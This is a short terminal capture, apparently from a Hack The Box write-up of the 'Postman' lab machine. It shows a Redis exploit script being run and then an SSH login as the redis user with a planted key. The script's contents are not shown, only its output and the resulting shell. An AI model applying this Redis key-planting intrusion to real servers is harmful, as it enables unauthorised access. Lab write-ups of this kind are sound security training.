 root@kali:~/htb/Machines/Postman/exploit# ./redis.sh; ssh -i ~/.ssh/id_rsa redis@10.10.10.160
OK
OK
OK
OK
OK
OK
OK
OK
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Thu Nov  7 04:54:23 2019 from 10.10.15.241
redis@Postman:~$